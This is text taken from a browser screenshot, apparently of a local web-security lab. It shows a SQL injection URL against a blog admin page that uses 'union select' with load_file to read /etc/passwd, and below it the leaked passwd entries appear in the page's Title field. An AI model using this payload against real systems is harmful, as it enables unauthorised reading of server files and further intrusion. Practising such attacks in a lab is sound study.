 localhost/admin/edit.php?id=0%20union%20select%201,2,load_file("/etc/passwd"),4
Apps NR VTF CI Gerrit E/// ++ LTE Cessna Städ Bookmarks gus Hack Code
Administration of my Blog
Home | Manage post | New post | Logout
Title: 2
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
Text:
Update